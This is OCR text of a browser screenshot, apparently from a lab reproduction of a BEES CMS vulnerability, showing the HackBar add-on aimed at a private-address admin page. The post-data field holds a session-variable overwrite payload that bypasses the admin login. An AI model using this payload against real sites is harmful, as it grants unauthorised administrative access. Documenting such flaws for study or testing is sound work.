 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BEES企业网站管理系统_企业... × +
192.168.71.145 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.71.145/admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data _SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=99999999999
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
BEES CMS 简体中文 English
请输入产品关键字 搜索
首页 新闻动态 产品中心 应用案例 联系我们 关于我们 产品订购